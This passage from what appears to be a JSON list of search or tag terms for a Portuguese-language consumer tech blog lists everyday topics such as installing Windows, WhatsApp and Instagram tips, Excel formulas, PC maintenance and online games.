youtube"},{"term":"como gerar qr code"},{"term":"como guardar arquivos na nuvem"},{"term":"como identificar fake news"},{"term":"como identificar problemas no pc"},{"term":"como identificar uma cor no paint"},{"term":"como inserir assinatura no gmail"},{"term":"como inserir assinatura no gmail com imagem"},{"term":"como inserir colunas na tabela"},{"term":"como inserir imagem no word"},{"term":"como inserir imagem no word com texto"},{"term":"como inserir linhas na tabela"},{"term":"como inserir nota de rodapé no word"},{"term":"como inserir senha no windows 10"},{"term":"como inserir url google adsense"},{"term":"como inserir video no powerpoint"},{"term":"como instalar adaptador wireless usb"},{"term":"como instalar aplicativos na smart tv"},{"term":"como instalar assinador digital arisp"},{"term":"como instalar cleanup sketchup"},{"term":"como instalar codecs"},{"term":"como instalar drivers manualmente"},{"term":"como instalar drivers no linux"},{"term":"como instalar drivers no ubuntu"},{"term":"como instalar drivers no windows"},{"term":"como instalar drivers sem internet"},{"term":"como instalar extensoes no sketchup"},{"term":"como instalar fortnite no notebook"},{"term":"como instalar fortnite no pc"},{"term":"como instalar jogos"},{"term":"como instalar o 8.1"},{"term":"como instalar o adobe reader"},{"term":"como instalar o adobe reader no pc"},{"term":"como instalar o ares"},{"term":"como instalar o java"},{"term":"como instalar o office"},{"term":"como instalar o office 2010"},{"term":"como instalar o windows 10"},{"term":"como instalar o windows 7"},{"term":"como instalar o windows 8"},{"term":"como instalar o wordpress"},{"term":"como instalar o wordpress na hostinger"},{"term":"como instalar programas"},{"term":"como instalar radmin vpn"},{"term":"como instalar rede hamachi"},{"term":"como instalar roblox"},{"term":"como instalar roblox no pc"},{"term":"como instalar teamviewer"},{"term":"como instalar teclado na smart tv samsung"},{"term":"como jogar"},{"term":"como jumpear hd ide"},{"term":"como juntar arquivos rar"},{"term":"como juntar partes de arquivos compactados"},{"term":"como ler arquivos pdf. adobe reader"},{"term":"como ler qr code"},{"term":"como ler qr code com celular"},{"term":"como ler qr code no android"},{"term":"como ler qr code no iphone"},{"term":"como liberar espaço no celular"},{"term":"como ligar"},{"term":"como ligar conectores do painel frontal de um gabinete"},{"term":"como ligar fonte de pc"},{"term":"como ligar fonte de pc fora do pc"},{"term":"como ligar holofote led"},{"term":"como ligar microfone externo no celular"},{"term":"como ligar os conectores do painel frontal do pc"},{"term":"como ligar os conectores do painel frontal na placa mae"},{"term":"como ligar pendrive no celular"},{"term":"como ligar refletor de led na tomada"},{"term":"como limpar a memoria do celular"},{"term":"como limpar a memoria ram do pc com borracha"},{"term":"como limpar com borracha a memoria do notebook"},{"term":"como limpar fonte de pc"},{"term":"como limpar fontes atx"},{"term":"como limpar historico chrome"},{"term":"como limpar lixeira do celular"},{"term":"como limpar lixeira do google fotos"},{"term":"como limpar mbr"},{"term":"como limpar notebook"},{"term":"como limpar telas de celulares"},{"term":"como limpar telas de lcd"},{"term":"como limpar telas de led"},{"term":"como limpar telas de notebook"},{"term":"como limpar telas de tablets"},{"term":"como limpar um notebook por dentro"},{"term":"como mandar localizacao pelo whatsapp"},{"term":"como mandar localizacao pelo zap"},{"term":"como mandar msg no whats para varias pessoas"},{"term":"como mandar um email"},{"term":"como melhorar o windows xp"},{"term":"como monetizar videos do youtube"},{"term":"como mudar a pagina inicial do chrome"},{"term":"como mudar a pagina inicial do google chrome"},{"term":"como mudar a pasta de download"},{"term":"como mudar foto de perfil do canal pelo celular. mudar"},{"term":"como mudar minha senha do wifi"},{"term":"como mudar nome de arquivo"},{"term":"como mudar o canal do roteador"},{"term":"como mudar o canal do roteador pelo celular"},{"term":"como mudar o canal do wifi no celular"},{"term":"como mudar o canal wifi"},{"term":"como mudar o nome do usuário no tumblr"},{"term":"como mudar o toque do celular"},{"term":"como mudar o toque do celular samsung"},{"term":"como mudar senha do wifi"},{"term":"como mudar seu nome no tumblr"},{"term":"como mudar toque do celular"},{"term":"como mudar url do tumblr"},{"term":"como mudar url do tumblr pelo celular"},{"term":"como multiplicar no excel"},{"term":"como nao baixar fotos automaticamente no whatsapp"},{"term":"como organizar carregador de celular"},{"term":"como organizar carregadores"},{"term":"como parar de receber email de empresas"},{"term":"como parar de receber spam"},{"term":"como passar fotos do celular para pc"},{"term":"como pegar uma foto de um video"},{"term":"como por senha de desenho"},{"term":"como por senha na internet"},{"term":"como postar lembranças no stories"},{"term":"como postar stories com musica"},{"term":"como printar a tela do pc"},{"term":"como quebrar o terceiro pino da tomada"},{"term":"como rastrear encomendas do correio"},{"term":"como rastrear um pedido"},{"term":"como recortar uma imagem"},{"term":"como recortar uma imagem online"},{"term":"como recuperar galaxy core 2"},{"term":"como reiniciar nokia lumia travado"},{"term":"como remover a barrinha do blogger"},{"term":"como remover a navbar do blogger"},{"term":"como remover atualizacao de software android"},{"term":"como remover conta microsoft do pc"},{"term":"como remover cooler"},{"term":"como remover senha da bios"},{"term":"como remover um cooler de pc"},{"term":"como renomear um arquivo"},{"term":"como renomear um arquivo ou pasta"},{"term":"como renomear um arquivo pdf"},{"term":"como resetar samsung"},{"term":"como resolver bateria do celular inchada"},{"term":"como resolver erro instalacao do windows"},{"term":"como resolver problema no dns"},{"term":"como rotear 3g android"},{"term":"como rotear 3g para outro celular"},{"term":"como saber a memoria ram do celular android"},{"term":"como saber a saúde do celular"},{"term":"como saber a saúde do celular android"},{"term":"como saber a vida útil do android"},{"term":"como saber a vida útil do celular"},{"term":"como saber a vida útil do celular xiaomi"},{"term":"como saber geracao do processador"},{"term":"como saber meu ip"},{"term":"como saber modelo da placa mae"},{"term":"como saber o processador do celular"},{"term":"como saber o socket da placa mãe"},{"term":"como saber qual a minha placa de video"},{"term":"como saber qual a minha placa de video do pc"},{"term":"como saber qual o meu processador"},{"term":"como saber qual processador minha placa mãe suporta"},{"term":"como saber quantos nucleos tem meu processador"},{"term":"como saber quantos nucleos tem o processador"},{"term":"como saber se um jogo roda no meu notebook"},{"term":"como saber se um jogo roda no meu pc"},{"term":"como saber se um site é certificado"},{"term":"como saber se um site é seguro"},{"term":"como saber se uma noticia é fake news"},{"term":"como saber se é fake no whatsapp"},{"term":"como sair do instagram pelo pc"},{"term":"como sair do modo tela cheia google chrome"},{"term":"como salvar arquivo do word no pen drive"},{"term":"como salvar arquivos na nuvem"},{"term":"como salvar arquivos na nuvem google"},{"term":"como salvar arquivos na nuvem no pc"},{"term":"como salvar arquivos no google drive"},{"term":"como salvar arquivos no pen drive"},{"term":"como salvar figurinhas"},{"term":"como salvar figurinhas no whatsapp"},{"term":"como salvar figurinhas recebidas no whatsapp"},{"term":"como salvar fotos da internet"},{"term":"como salvar fotos da internet no computador"},{"term":"como salvar fotos do instagram"},{"term":"como salvar fotos na nuvem"},{"term":"como salvar imagens do google no pc"},{"term":"como salvar um arquivo em pdf no pendrive"},{"term":"como salvar um documento do email"},{"term":"como secar celular que caiu na água"},{"term":"como sintonizar canal digital na tv samsung"},{"term":"como sobrepor imagens"},{"term":"como sobrepor imagens no photoscape"},{"term":"como sobrepor uma imagem sobre a outra"},{"term":"como ter internet onde não tem sinal"},{"term":"como ter varios crtl v"},{"term":"como testar ping pelo cmd"},{"term":"como tirar a barra do blogger"},{"term":"como tirar a confirmação de leitura do whatsapp"},{"term":"como tirar barra do blogger de cima"},{"term":"como tirar conta de email do windows 10"},{"term":"como tirar marca d água de fotos no celular xiaomi"},{"term":"como tirar o terceiro pino do benjamin"},{"term":"como tirar o visto por último do whatsapp"},{"term":"como tirar print da tela do pc"},{"term":"como tirar print no notebook"},{"term":"como tirar prints no pc"},{"term":"como tirar umidade da camera do celular"},{"term":"como tirar vapor da camera do iphone"},{"term":"como trabalhar com tabelas no excel"},{"term":"como transferir arquivos do celular para o pc"},{"term":"como transferir arquivos do celular para o pc via wifi"},{"term":"como transferir arquivos do celular para o pen drive"},{"term":"como transferir fotos do celular para o notebook"},{"term":"como transferir fotos do celular para o pc"},{"term":"como transformar tomada de 3 pinos em 2"},{"term":"como trocar bateria cmos"},{"term":"como trocar bateria da bios"},{"term":"como trocar bateria da bios do pc"},{"term":"como trocar bateria do setup"},{"term":"como trocar foto de capa do youtube"},{"term":"como trocar foto de perfil do youtube"},{"term":"como trocar foto do youtube"},{"term":"como trocar fundo do whatsapp"},{"term":"como trocar fusivel do filtro de linha"},{"term":"como trocar pasta termica"},{"term":"como trocar pasta termica notebook"},{"term":"como turbinar um pc all in one"},{"term":"como usar a twitch"},{"term":"como usar adaptador dvi para vga"},{"term":"como usar bluetooth no pc"},{"term":"como usar case de hd"},{"term":"como usar emoji no pc"},{"term":"como usar formulas no excel"},{"term":"como usar gaveta de hd"},{"term":"como usar google maps offline"},{"term":"como usar google maps offline no celular"},{"term":"como usar hamachi"},{"term":"como usar história do instagram"},{"term":"como usar mouse na smart tv"},{"term":"como usar mouse na tv"},{"term":"como usar o aida64"},{"term":"como usar o combofix"},{"term":"como usar o daemon tools"},{"term":"como usar o easy easy apps"},{"term":"como usar o google auto draw"},{"term":"como usar o ipconfig"},{"term":"como usar o ipconfig no windows"},{"term":"como usar o mercado livre"},{"term":"como usar o ping"},{"term":"como usar o status do whatsapp"},{"term":"como usar o stories do instagram"},{"term":"como usar o teamviewer"},{"term":"como usar o teamviewer grátis"},{"term":"como usar o teamviewer no pc"},{"term":"como usar o tumblr"},{"term":"como usar o twitter"},{"term":"como usar o waze offline"},{"term":"como usar steam"},{"term":"como usar teclado na smart tv"},{"term":"como usar wetransfer"},{"term":"como usar whatsapp no notebook"},{"term":"como usar whatsapp no pc"},{"term":"como usar whatsapp web"},{"term":"como vender parcelado sem maquininha"},{"term":"como ver historico de navegacao"},{"term":"como ver historico no google chrome"},{"term":"como ver o numero do chip no celular"},{"term":"como ver senha do wifi no celular"},{"term":"como ver senha wifi salva no dispositivo"},{"term":"como ver stories antigos no instagram"},{"term":"como ver stories no instagram"},{"term":"como zerar mbr"},{"term":"compactar arquivos"},{"term":"comparar processador"},{"term":"comparar processadores"},{"term":"comparativo"},{"term":"compartilhar"},{"term":"compartilhar arquivos por torrent"},{"term":"compartilhar dados moveis"},{"term":"compartilhar internet 3g"},{"term":"compartilhar posts no stories"},{"term":"comprimir foto"},{"term":"comprimir foto png"},{"term":"computador all in"},{"term":"computador all in one"},{"term":"computador da xuxa"},{"term":"computador liga e desliga sozinho"},{"term":"computador so entende 0 e 1"},{"term":"comunidade"},{"term":"conceitos basicos de excel"},{"term":"condensador"},{"term":"conectar"},{"term":"conectar moto g no pc via usb"},{"term":"conectar mouse na smart tv"},{"term":"conectar teclado na smart tv"},{"term":"conectores"},{"term":"conexao"},{"term":"conexao cai toda hora"},{"term":"conexão remota"},{"term":"configuracao"},{"term":"configuracao do pc do neymar"},{"term":"configurar"},{"term":"configurar modem adsl"},{"term":"configurar painel de leitura outlook"},{"term":"configurar trailer do canal no youtube"},{"term":"confirmação de leitura whatsapp"},{"term":"confirmação em duas etapas whatsapp"},{"term":"confirmações de leitura"},{"term":"conta administrador"},{"term":"conta administrador oculta do windows"},{"term":"conta microsoft"},{"term":"contatos"},{"term":"conversor rgb hexadecimal"},{"term":"converter cor rgb"},{"term":"converter img para iso"},{"term":"converter pdf em word"},{"term":"converter pdf em word editável"},{"term":"converter rgb para hexadecimal"},{"term":"converter sketchup para stl online"},{"term":"converter skp para stl"},{"term":"cookies"},{"term":"cookies na informatica"},{"term":"cookies o que é"},{"term":"cookies significado"},{"term":"core"},{"term":"cores rgb"},{"term":"coronavirus"},{"term":"coronavirus brasil"},{"term":"coronavirus italia"},{"term":"coronavírus aumenta uso do whatsapp e facebook messenger"},{"term":"corrompido"},{"term":"cover designer"},{"term":"cpanel"},{"term":"cpf"},{"term":"cpu boss"},{"term":"cpuboss"},{"term":"criar aplicativos sem saber programacao"},{"term":"criar aplicativos sem saber programar"},{"term":"criar atalho"},{"term":"criar atalho de site na area de trabalho"},{"term":"criar atalho de site na area de trabalho chrome"},{"term":"criar capas"},{"term":"criar conta"},{"term":"criar conta steam"},{"term":"criar discord"},{"term":"criar email gmail"},{"term":"criar email hotmail"},{"term":"criar email outlook"},{"term":"criar gif"},{"term":"criar gifs animados"},{"term":"criar maquina virtual vmware"},{"term":"criar pastas no cmd"},{"term":"criar pastas pelo cmd"},{"term":"criar pendrive de instacao"},{"term":"criar pendrive de instalacao do linux"},{"term":"criar pendrive de instalacao do windows"},{"term":"criar servidor"},{"term":"criar site profissional"},{"term":"criptomoedas"},{"term":"crush the castle"},{"term":"crush the castle 2"},{"term":"crush the castle 3"},{"term":"cs go"},{"term":"cs go baixar"},{"term":"cs go gratis"},{"term":"cs go steam"},{"term":"cursos gratuitos senai"},{"term":"cursos online gratuitos senai"},{"term":"cursos senai ms"},{"term":"cursos tecnicos online senai"},{"term":"d-wave two"},{"term":"daemon tools"},{"term":"dava jonas"},{"term":"davy jones"},{"term":"de graça"},{"term":"debian"},{"term":"deep learning"},{"term":"deepmind"},{"term":"deepmind inteligencia artificial"},{"term":"deferenca"},{"term":"definicao"},{"term":"definição"},{"term":"deixar imagem png"},{"term":"deixar instagram privado"},{"term":"delivery com drone"},{"term":"delivery drone dominos"},{"term":"dell inspirion"},{"term":"desabilitar atualizacoes automaticas"},{"term":"desabilitar atualizacoes de apps"},{"term":"desativar animacoes windows 10"},{"term":"desativar atualizacoes"},{"term":"desativar atualizacoes automaticas w10"},{"term":"desativar atualizacoes automaticas windows"},{"term":"desativar atualizacoes automaticas windows 7"},{"term":"desativar atualizacoes automaticas windows 8"},{"term":"desativar central de acoes do windows"},{"term":"desativar confirmação de leitura whatsapp"},{"term":"desativar cortana"},{"term":"desativar cortana windows"},{"term":"desativar download automatico whatsapp"},{"term":"desativar google assistente"},{"term":"desativar marketplace facebook"},{"term":"desativar notificacoes chrome"},{"term":"desativar notificacoes chrome celular"},{"term":"desativar notificacoes do avast"},{"term":"desativar notificações de aplicativos no android"},{"term":"desativar o visto por último do whatsapp"},{"term":"desativar pre visualizacao de email no outlook"},{"term":"descobrir fonte de letra"},{"term":"descobrir fonte original imagem"},{"term":"descobrir fonte por imagem"},{"term":"descobrir fonte por imagem online"},{"term":"descobrir nucleos processador"},{"term":"descobrir processador e memoria ram do celular"},{"term":"descobrir senha da bios"},{"term":"descobrir senha wifi salva no celular android"},{"term":"desenhar com inteligência artificial"},{"term":"desenhar online"},{"term":"desenho"},{"term":"desligando sozinho"},{"term":"desligar"},{"term":"desligar cortana"},{"term":"desligar notificacoes do windows"},{"term":"deslogar"},{"term":"desmontar"},{"term":"desvincular"},{"term":"detector de cor"},{"term":"detector de fake news"},{"term":"detector de plagio docx"},{"term":"detector de plagio gratuito"},{"term":"detonado"},{"term":"dicas do windows"},{"term":"diferenca"},{"term":"diferenca cooler e ventoinha"},{"term":"diferenca potencia real e nominal"},{"term":"diferenca sata 1 2 3"},{"term":"diferencas"},{"term":"diferença de 2.4ghz e 5ghz"},{"term":"diferença de suspender e hibernar"},{"term":"diferença do usb tipo c"},{"term":"diferença entre area de trabalho e area de transferencia"},{"term":"diferença entre fclga e lga"},{"term":"diferença entre mbps e kbps"},{"term":"diferença entre plugin e plugue"},{"term":"diferença entre web e internet"},{"term":"diferença estabilizador e filtro de linha"},{"term":"diferença estabilizador e nobreak"},{"term":"diferença filtro de linha e estabilizador"},{"term":"diferença pc e mac"},{"term":"diferença servidor e pc"},{"term":"difusor de ambiente"},{"term":"difusor de aromas"},{"term":"difusor de aromas elétrico"},{"term":"digitacao"},{"term":"digitando rapido"},{"term":"digitar"},{"term":"digitar rapido"},{"term":"digitação"},{"term":"digitação teste"},{"term":"dilma"},{"term":"diminuir"},{"term":"diminuir kb de foto"},{"term":"diminuir tamanho da foto"},{"term":"diolinux"},{"term":"discord br"},{"term":"discord cadastro"},{"term":"discord o que é"},{"term":"discord para que serve"},{"term":"dispositivos de entrada"},{"term":"dispositivos de entrada e saida exemplos"},{"term":"dispositivos de entrada e saída"},{"term":"dispositivos de entrada exemplos"},{"term":"dispositivos de saida"},{"term":"dispositivos de saida exemplos"},{"term":"dividir arquivo rar"},{"term":"diy"},{"term":"diy luminaria de mesa"},{"term":"dns"},{"term":"documento"},{"term":"dominio"},{"term":"domino's drone"},{"term":"doodle"},{"term":"doodle jogos"},{"term":"doodle programação"},{"term":"doss"},{"term":"download bloqueado como desbloquear"},{"term":"download fotos"},{"term":"download musicas"},{"term":"driver"},{"term":"driverpack solution"},{"term":"droid"},{"term":"drone delivery"},{"term":"drone entregando comida"},{"term":"ds1042"},{"term":"dual band o que é"},{"term":"dual band significado"},{"term":"dvi"},{"term":"easy easy apps"},{"term":"edicao de imagem"},{"term":"editar blog blogspot"},{"term":"editar blogger"},{"term":"editor marca d'água online"},{"term":"efeito"},{"term":"efeito chroma key"},{"term":"efeitos visuais"},{"term":"elementos quimicos da pilha"},{"term":"eletronica"},{"term":"email seguro"},{"term":"email serve como contrato"},{"term":"email serve como documento"},{"term":"email serve como prova"},{"term":"emoji"},{"term":"emoji do whatsapp no pc"},{"term":"emoji no pc como fazer"},{"term":"emoticons"},{"term":"empresas de tecnologia"},{"term":"empresas de tecnologia mais antigas"},{"term":"emulador andoid"},{"term":"emulador de android leve"},{"term":"emulador de android para pc"},{"term":"emulador de super nintendo"},{"term":"encurtador de link"},{"term":"encurtador de url"},{"term":"encurtador de url do youtube"},{"term":"encurtar link canal youtube"},{"term":"encurtar url youtube online"},{"term":"endereco"},{"term":"endereco ip"},{"term":"energia eolica no brasil"},{"term":"energia eolica residencial"},{"term":"engenheira"},{"term":"entrada e saida"},{"term":"entrar"},{"term":"entrar na bios notebook hp"},{"term":"enviar anexo"},{"term":"enviar arquivos do celular para o pc via bluetooth"},{"term":"ergonomico"},{"term":"erro aguardando rede"},{"term":"erro no final da instalacao do windows"},{"term":"erro no messenger do facebook"},{"term":"escanear documento celular"},{"term":"escanear documento pelo celular grátis"},{"term":"escolher"},{"term":"escolher onde salvar"},{"term":"escolher onde salvar no chrome"},{"term":"escolher onde salvar no firefox"},{"term":"escolher trailer do canal no youtube"},{"term":"escrever"},{"term":"especificações"},{"term":"espelhar celular na tv"},{"term":"espelhar moto g na tv"},{"term":"espelhar moto g8 na tv"},{"term":"espelhar tela do pc na tv"},{"term":"espelhar tela moto g"},{"term":"espelhar tela motorola na tv"},{"term":"espionagem"},{"term":"espionagem eletronica"},{"term":"esqueci meu numero do celular"},{"term":"esta mensagem foi apagada como recuperar"},{"term":"esta mensagem foi apagada como ver"},{"term":"estabilizador"},{"term":"estilo tesoura recorte"},{"term":"estocar vento"},{"term":"estrategia"},{"term":"evolucao"},{"term":"excel multiplicar"},{"term":"excluir conta facebook"},{"term":"excluir conta instagram"},{"term":"excluir conta instagram pelo celular"},{"term":"excluir facebook"},{"term":"excluir facebook definitivamente"},{"term":"excluir facebook pelo celular"},{"term":"excluir pastas pelo cmd"},{"term":"excluir varias postagens"},{"term":"excluir varios posts"},{"term":"exemplos de dispositivos de entrada"},{"term":"exemplos de hardware"},{"term":"exemplos de iot"},{"term":"existe play store para notebook"},{"term":"explicacao sistema binario"},{"term":"export stl"},{"term":"exportar sketchup para stl"},{"term":"expressao"},{"term":"extensao usb"},{"term":"extension warehouse"},{"term":"extensão sketchup stl"},{"term":"externo"},{"term":"extrair frames de video"},{"term":"fail in place"},{"term":"fake news"},{"term":"fakecheck"},{"term":"falando com"},{"term":"fan"},{"term":"fanpage"},{"term":"fapesp"},{"term":"favela run"},{"term":"favoritos"},{"term":"fazer backup hd com virus"},{"term":"fazer backup hd corrompido"},{"term":"fazer backup sem pegar virus"},{"term":"fazer cobrança sem maquininha de cartão"},{"term":"fazer figurinha whatsapp pelo pc"},{"term":"fazer figurinhas whatsapp"},{"term":"fazer gif de video online"},{"term":"faça voce mesmo luminaria"},{"term":"fclga socket"},{"term":"feliz"},{"term":"feliz ano novo"},{"term":"ferramenta"},{"term":"ferramentas administrativas"},{"term":"ferramentas para informatica"},{"term":"ferramentas para tecnico em informatica"},{"term":"ficha tecnica"},{"term":"ficha tecnica xiaomi mi 9 lite"},{"term":"figurinha whatsapp"},{"term":"figurinhas whatsapp"},{"term":"filmar"},{"term":"filmar visitantes"},{"term":"fip"},{"term":"fisica quantica aplicada a informatica"},{"term":"flash"},{"term":"flash game"},{"term":"fone bluetooth"},{"term":"fone bluetooth com microfone"},{"term":"fone bluetooth i7s"},{"term":"fone bluetooth i7s tws"},{"term":"fone bluetooth i7s é bom"},{"term":"fone de ouvido bluetooth"},{"term":"fonte"},{"term":"fonte universal"},{"term":"fonte universal para notebook"},{"term":"fonte universal para notebook é confiável"},{"term":"fontes atx"},{"term":"fontes de pc"},{"term":"fora"},{"term":"formatar samsung galaxy core 2"},{"term":"formula excel multiplicacao"},{"term":"formula excel multiplicar"},{"term":"formulas excel"},{"term":"formulas excel basico"},{"term":"fortnite"},{"term":"foto buraco negro"},{"term":"fotos sem direitos autorais"},{"term":"frame"},{"term":"frete"},{"term":"fundo"},{"term":"fundo whatsapp"},{"term":"fundo whatsapp original"},{"term":"funções basicas do excel"},{"term":"funções do excel"},{"term":"funções do messenger"},{"term":"futebol"},{"term":"galaxy a80"},{"term":"galaxy a80 preço"},{"term":"galaxy core 2 duos"},{"term":"games"},{"term":"ganhar bitcoin"},{"term":"ganhar bitcoins"},{"term":"ganhar seguidores no instagram app"},{"term":"ganhar seguidores no instagram brasileiros"},{"term":"ganhar seguidores no instagram gratis"},{"term":"ganhar seguidores no instagram rapido"},{"term":"gaveta chip moto g8 plus"},{"term":"gaveta para hd"},{"term":"gboard"},{"term":"gboard android"},{"term":"gboard apresenta falhas continuamente"},{"term":"gboard apresenta falhas continuamente como resolver"},{"term":"gboard google"},{"term":"gboard parou"},{"term":"gboard parou de funcionar"},{"term":"geladeira"},{"term":"geladeira com tela na porta"},{"term":"geladeira inteligente"},{"term":"geladeira smart"},{"term":"genius"},{"term":"gerador de qr code"},{"term":"gerador de qr code gratuito"},{"term":"gerador vortex"},{"term":"gerar link whatsapp"},{"term":"gerar qr code"},{"term":"gerenciador de ctrl c"},{"term":"gerenciagram"},{"term":"gerenciagram e confiavel"},{"term":"gibbets"},{"term":"gibbets 2"},{"term":"gibbets play online"},{"term":"gif para apresentação power point"},{"term":"gifs para apresentação de powerpoint"},{"term":"globo"},{"term":"google alphago"},{"term":"google assistente"},{"term":"google authenticator"},{"term":"google authenticator como usar"},{"term":"google authenticator desktop"},{"term":"google authenticator no pc"},{"term":"google deep mind"},{"term":"google doodle"},{"term":"google doodle jogos"},{"term":"google doodles"},{"term":"google fotos"},{"term":"google learns to walk"},{"term":"google maps offline"},{"term":"google maps offline android"},{"term":"google meet"},{"term":"google meet como funciona"},{"term":"google meet criar reunião"},{"term":"google search console"},{"term":"google sketchup download"},{"term":"google sketchup gratis"},{"term":"google sketchup make 2017"},{"term":"google sketchup online"},{"term":"google stadia"},{"term":"google stadia jogos"},{"term":"google tradutor camera"},{"term":"google wifi"},{"term":"google wifi brasil"},{"term":"google wifi o que é"},{"term":"google wifi router"},{"term":"gorillapod"},{"term":"gps offline grátis"},{"term":"grafeno"},{"term":"grafeno battery"},{"term":"grandes empresas de tecnologia"},{"term":"gravador blu ray usb"},{"term":"gravador de cd externo"},{"term":"gravador de cd usb"},{"term":"gravador de dvd externo"},{"term":"gravador de dvd usb"},{"term":"gravar"},{"term":"gravar tela do celular"},{"term":"gravação"},{"term":"grupo"},{"term":"grupo de whatsapp sozinho"},{"term":"grupos"},{"term":"guias"},{"term":"habilitar hibernar windows"},{"term":"habilitar hibernar windows 7"},{"term":"habilitar o hibernar"},{"term":"hacker simulator"},{"term":"hackers"},{"term":"hamachi"},{"term":"hard reset galaxy core 2 duos"},{"term":"hard reset no sony xperia"},{"term":"hardware o que e"},{"term":"hashtag"},{"term":"hashtag acima do titulo do video"},{"term":"hibernar"},{"term":"hibernar gasta energia"},{"term":"hibernar pc"},{"term":"hirens"},{"term":"historia da internet"},{"term":"historico da area de transferencia"},{"term":"holograma"},{"term":"holograma de pessoas"},{"term":"holograma existe"},{"term":"holograma experimento"},{"term":"holograma fisica"},{"term":"holograma star wars"},{"term":"hologramas reais"},{"term":"hospedagem"},{"term":"hotmail"},{"term":"hp"},{"term":"https"},{"term":"huawei"},{"term":"huawei e estados unidos"},{"term":"huawei espionagem"},{"term":"huawei problemas na justiça"},{"term":"hyper charge xiaomi"},{"term":"hypercharge xiaomi"},{"term":"ia do google"},{"term":"ibm"},{"term":"ibm criou o menor microchip do mundo"},{"term":"ide"},{"term":"ideias tcc inteligencia artificial"},{"term":"identificador de cores"},{"term":"identificador de fake news"},{"term":"identificar fonte"},{"term":"identificar processador intel"},{"term":"identificar processador visualmente"},{"term":"igtv"},{"term":"igtv nao aparece no meu instagram"},{"term":"igvt nao aparece no instagram"},{"term":"iluminação"},{"term":"imagem auto ajustavel css"},{"term":"imagem dentro da div"},{"term":"imagem png"},{"term":"imagem responsiva css"},{"term":"imagens gratis"},{"term":"imagens gratuitos"},{"term":"imagens sem direitos autorais"},{"term":"imersão"},{"term":"img para iso"},{"term":"img to iso"},{"term":"immersion cooling"},{"term":"importar"},{"term":"importar contatos chip sim iphone"},{"term":"impressão digital"},{"term":"impressão digital nubank"},{"term":"indexada"},{"term":"inscritos"},{"term":"instagram music"},{"term":"instagram solicitar seguir"},{"term":"instagram stories"},{"term":"instagram stories quem visualizou"},{"term":"instagram tv"},{"term":"instalacao do office"},{"term":"instalacao do office 2010"},{"term":"instalacao do windows 10"},{"term":"instalacao windows 8"},{"term":"instalacao windows 8.1"},{"term":"instalar blender"},{"term":"instalar wordpress - cpanel"},{"term":"instalar wordpress local"},{"term":"instalação do windows 7"},{"term":"intel core"},{"term":"inteligencia artificial do google nome"},{"term":"inteligencia artificial exemplos"},{"term":"inteligencia artificial google"},{"term":"inteligencia artificial para jogos"},{"term":"interferometria"},{"term":"interna"},{"term":"internet anos 2000"},{"term":"internet anos 90"},{"term":"internet das coisas"},{"term":"internet das coisas artigo"},{"term":"internet das coisas no dia a dia"},{"term":"internet elon musk"},{"term":"internet militar"},{"term":"internet na geladeira"},{"term":"internet no passado"},{"term":"internet of things"},{"term":"internet rural"},{"term":"internet starlink"},{"term":"internet starlink brasil"},{"term":"io"},{"term":"ions de litio"},{"term":"iot"},{"term":"iot atualmente"},{"term":"iot internet das coisas"},{"term":"ip"},{"term":"ip do pc"},{"term":"ip externo"},{"term":"ip local"},{"term":"ipconfig"},{"term":"ips"},{"term":"java"},{"term":"jogar"},{"term":"jogar online"},{"term":"jogar super nintendo no pc"},{"term":"jogo brasileiro"},{"term":"jogo nacional"},{"term":"jogo nacional android"},{"term":"jogo quick draw google"},{"term":"jogos android brasil"},{"term":"jogos android brasileiros"},{"term":"jogos brasileiros"},{"term":"jogos de arco e flecha"},{"term":"jogos de arremessar"},{"term":"jogos de arremessar coisas"},{"term":"jogos de atirar"},{"term":"jogos de carros"},{"term":"jogos de desenhar pista"},{"term":"jogos de distancia"},{"term":"jogos de flecha"},{"term":"jogos de mira ao alvo"},{"term":"jogos de moto"},{"term":"jogos de super nintendo"},{"term":"jogos de super nintendo online"},{"term":"jogos de super nintendo para pc"},{"term":"jogos de tiro"},{"term":"jogos de zombie"},{"term":"jogos de zumbi"},{"term":"jogos google doodle"},{"term":"jogos io"},{"term":"jogos ios"},{"term":"jogos nacionais para aindroid"},{"term":"jogos online para pc"},{"term":"joguinhos online"},{"term":"joguinhos online para pc"},{"term":"jovem"},{"term":"jre"},{"term":"jumper hd antigo"},{"term":"jumper hd ide"},{"term":"kabum"},{"term":"kai os"},{"term":"kaios"},{"term":"kaios celulares"},{"term":"kaios phone"},{"term":"kaios sistema operacional"},{"term":"katie bouman"},{"term":"kim dotcom"},{"term":"kit de ferramentas para manutencao de notebooks"},{"term":"lan house"},{"term":"lan house do neymar"},{"term":"laptop"},{"term":"laptop infantil"},{"term":"laptops"},{"term":"league of legends"},{"term":"league of legends criar conta"},{"term":"led"},{"term":"leitor"},{"term":"leitor blu ray usb"},{"term":"leitor de cd usb"},{"term":"leitor de dvd usb"},{"term":"lembranças"},{"term":"letras ficaram pequenas"},{"term":"letreiro digital"},{"term":"letreiro digital led"},{"term":"lg"},{"term":"lga vs fclga socket"},{"term":"lga é fclga"},{"term":"lhc"},{"term":"liberar espaço no celular"},{"term":"liberar espaço no celular samsung"},{"term":"liberar memoria windows 10"},{"term":"ligacao refletor led 3 fios"},{"term":"ligar"},{"term":"ligar fonte atx fora do pc"},{"term":"ligar fonte atx jumper"},{"term":"ligar fonte de pc direto"},{"term":"lil miquela"},{"term":"lil miquela e real"},{"term":"lil miquela youtube"},{"term":"limitar imagem ao tamanho da div"},{"term":"limpar cache chrome"},{"term":"limpar cookies chrome"},{"term":"limpar cooler"},{"term":"limpar dados de navegacao"},{"term":"limpar poeira da fonte do pc"},{"term":"limpar rio"},{"term":"limpeza de rios"},{"term":"link curto"},{"term":"link whatsapp"},{"term":"link whatsapp instagram"},{"term":"links"},{"term":"lista de transmissão whatsapp"},{"term":"listar pastas cmd"},{"term":"litio vs grafeno"},{"term":"lixeira"},{"term":"login"},{"term":"loja virtual"},{"term":"lojas fisicas"},{"term":"lol"},{"term":"lubrificante"},{"term":"lubrificante para ventoinha"},{"term":"lubrificar cooler"},{"term":"lubrificar cooler notebook"},{"term":"lubrificar fonte do pc"},{"term":"lugares isolados"},{"term":"luminaria"},{"term":"luminaria caseira"},{"term":"luminarias para videos"},{"term":"luneta celular"},{"term":"luneta para celular"},{"term":"luneta para celular funciona"},{"term":"m4a para mp3"},{"term":"m4a to mp3"},{"term":"mac"},{"term":"mac ou pc"},{"term":"mac ou pc qual a diferença"},{"term":"mac ou windows"},{"term":"macbook"},{"term":"macintosh"},{"term":"macintosh 1984"},{"term":"maior unidade de armazenamento do mundo"},{"term":"maiores empresas de tecnologia"},{"term":"mais 